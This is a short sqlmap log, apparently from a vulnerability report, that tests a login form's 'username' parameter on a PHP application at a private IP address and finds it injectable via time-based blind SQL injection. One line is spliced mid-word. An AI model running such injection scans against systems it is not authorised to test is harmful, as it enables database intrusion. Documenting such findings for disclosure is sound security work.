 [12:48:16] [INFO] testing for SQL injection on POST parameter 'username'
[12:48:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:48:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:48:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:48:17] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:48:17] [INFO] testing 'MySQL inline queries'
[12:48:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:48:17] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[12:48:27] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:48:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'tending provided level (1) and risk (1) values? [Y/n]
[12:48:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://192.168.0.29:80/dfsms/add-category.php'. Do you want to follow? [Y/n]